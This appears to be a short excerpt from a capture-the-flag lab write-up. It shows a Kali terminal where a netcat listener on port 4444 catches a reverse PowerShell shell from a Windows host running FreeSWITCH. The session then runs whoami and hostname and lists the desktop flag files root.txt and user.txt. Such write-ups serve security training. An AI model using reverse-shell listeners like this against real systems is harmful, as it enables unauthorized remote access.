 ┌──(kali㉿Zeus)-[~]
└─$ nc -lnvp 4444
listening on [any] 4444 ...
connect to [10.18.45.56] from (UNKNOWN) [10.10.196.94] 49900
PS C:\Program Files\FreeSWITCH> whoami
win-eom4pk0578n\nekrotic
PS C:\Program Files\FreeSWITCH> hostname
WIN-EOM4PK0578N
PS C:\Program Files\FreeSWITCH> cd ../../Users/nekrotic/desktop
PS C:\Users\nekrotic\desktop> ls
Directory: C:\Users\nekrotic\desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 09/11/2021 07:39 38 root.txt
-a---- 09/11/2021 07:39 38 user.txt